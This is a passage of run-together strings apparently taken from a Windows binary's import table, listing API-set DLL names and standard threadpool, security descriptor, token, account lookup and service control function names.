oolCleanupGroupMembersCloseThreadpoolIoCloseThreadpoolTimerCloseThreadpoolWaitCloseThreadpoolWorkCreateThreadpoolCreateThreadpoolCleanupGroupCreateThreadpoolIoCreateThreadpoolTimerCreateThreadpoolWaitCreateThreadpoolWorkCreateTimerQueueCreateTimerQueueTimerDeleteTimerQueueExDeleteTimerQueueTimerDisassociateCurrentThreadFromCallbackFreeLibraryWhenCallbackReturnsIsThreadpoolTimerSetLeaveCriticalSectionWhenCallbackReturnsQueryThreadpoolStackInformationRegisterWaitForSingleObjectExReleaseMutexWhenCallbackReturnsReleaseSemaphoreWhenCallbackReturnsSetEventWhenCallbackReturnsSetThreadpoolStackInformationSetThreadpoolThreadMaximumSetThreadpoolThreadMinimumSetThreadpoolTimerSetThreadpoolWaitStartThreadpoolIoSubmitThreadpoolWorkTrySubmitThreadpoolCallbackUnregisterWaitExWaitForThreadpoolIoCallbacksWaitForThreadpoolTimerCallbacksWaitForThreadpoolWaitCallbacksWaitForThreadpoolWorkCallbacksapi-ms-win-core-util-l1-1-0.dllBeepDecodePointerDecodeSystemPointerEncodePointerEncodeSystemPointerapi-ms-win-core-xstate-l1-1-0.dllRtlCopyExtendedContextRtlGetEnabledExtendedFeaturesRtlGetExtendedContextLengthRtlGetExtendedFeaturesMaskRtlInitializeExtendedContextRtlLocateExtendedFeatureRtlLocateLegacyContextRtlSetExtendedFeaturesMaskapi-ms-win-security-base-l1-1-0.dllAccessCheckAccessCheckAndAuditAlarmWAccessCheckByTypeAccessCheckByTypeAndAuditAlarmWAccessCheckByTypeResultListAccessCheckByTypeResultListAndAuditAlarmByHandleWAccessCheckByTypeResultListAndAuditAlarmWAddAccessAllowedAceAddAccessAllowedAceExAddAccessAllowedObjectAceAddAccessDeniedAceAddAccessDeniedAceExAddAccessDeniedObjectAceAddAceAddAuditAccessAceAddAuditAccessAceExAddAuditAccessObjectAceAddMandatoryAceAdjustTokenGroupsAdjustTokenPrivilegesAllocateAndInitializeSidAllocateLocallyUniqueIdAreAllAccessesGrantedAreAnyAccessesGrantedCheckTokenMembershipConvertToAutoInheritPrivateObjectSecurityCopySidCreatePrivateObjectSecurityCreatePrivateObjectSecurityExCreatePrivateObjectSecurityWithMultipleInheritanceCreateRestrictedTokenCreateWellKnownSidDeleteAceDestroyPrivateObjectSecurityDuplicateTokenDuplicateTokenExEqualDomainSidEqualPrefixSidEqualSidFindFirstFreeAceFreeSidGetAceGetAclInformationGetFileSecurityWGetKernelObjectSecurityGetLengthSidGetPrivateObjectSecurityGetSecurityDescriptorControlGetSecurityDescriptorDaclGetSecurityDescriptorGroupGetSecurityDescriptorLengthGetSecurityDescriptorOwnerGetSecurityDescriptorRMControlGetSecurityDescriptorSaclGetSidIdentifierAuthorityGetSidLengthRequiredGetSidSubAuthorityGetSidSubAuthorityCountGetTokenInformationGetWindowsAccountDomainSidImpersonateAnonymousTokenImpersonateLoggedOnUserImpersonateSelfInitializeAclInitializeSecurityDescriptorInitializeSidIsTokenRestrictedIsValidAclIsValidRelativeSecurityDescriptorIsValidSecurityDescriptorIsValidSidIsWellKnownSidMakeAbsoluteSDMakeAbsoluteSD2MakeSelfRelativeSDMapGenericMaskObjectCloseAuditAlarmWObjectDeleteAuditAlarmWObjectOpenAuditAlarmWObjectPrivilegeAuditAlarmWPrivilegeCheckPrivilegedServiceAuditAlarmWQuerySecurityAccessMaskRevertToSelfSetAclInformationSetFileSecurityWSetKernelObjectSecuritySetPrivateObjectSecuritySetPrivateObjectSecurityExSetSecurityAccessMaskSetSecurityDescriptorControlSetSecurityDescriptorDaclSetSecurityDescriptorGroupSetSecurityDescriptorOwnerSetSecurityDescriptorRMControlSetSecurityDescriptorSaclSetTokenInformationapi-ms-win-security-lsalookup-l1-1-0.dllLookupAccountNameLocalALookupAccountNameLocalWLookupAccountSidLocalALookupAccountSidLocalWLsaLookupCloseLsaLookupFreeMemoryLsaLookupGetDomainInfoLsaLookupManageSidNameMappingLsaLookupOpenLocalPolicyLsaLookupTranslateNamesLsaLookupTranslateSidsapi-ms-win-security-sddl-l1-1-0.dllConvertSecurityDescriptorToStringSecurityDescriptorWConvertSidToStringSidWConvertStringSecurityDescriptorToSecurityDescriptorWConvertStringSidToSidWapi-ms-win-service-core-l1-1-0.dllRegisterServiceCtrlHandlerExWSetServiceStatusStartServiceCtrlDispatcherWapi-ms-win-service-management-l1-1-0.dllCloseServiceHandleControlServiceExWCreateServiceWDeleteServiceOpenSCManagerWOpenServiceWStartServiceWapi-ms-win-service-management-l2-1-0.dllChangeServiceConfig2WChangeServiceConfigWNotifyServiceStatusChangeWQueryServiceConfig2WQueryServiceConfigWQueryServiceObjectSecurityQueryServiceStatusExSetServiceObjectSecurityapi-ms-win-service-winsvc-l1-1-0.dllChangeServiceConfig2AChangeServiceConfigAControlServiceControlServiceExACreateServiceAI_QueryTagInformationI_ScBroadcastServiceControlMessageI_ScIsSecurityProcessI_ScPnPGetServiceNameI_ScQueryServiceConfigI_ScRpcBindAI_ScRpcBindWI_ScSendPnPMessageI_ScSendTSMessageI_ScValidatePnPServiceNotifyServiceStatusChangeAOpenSCManagerAOpenServiceAQueryServiceConfig2AQueryServiceConfigAQueryServiceStatusRegisterServiceCtrlHandlerARegisterServiceCtrlHandlerExARegisterServiceCtrlHandlerWStartServiceAStartServiceCtrlDispatcherA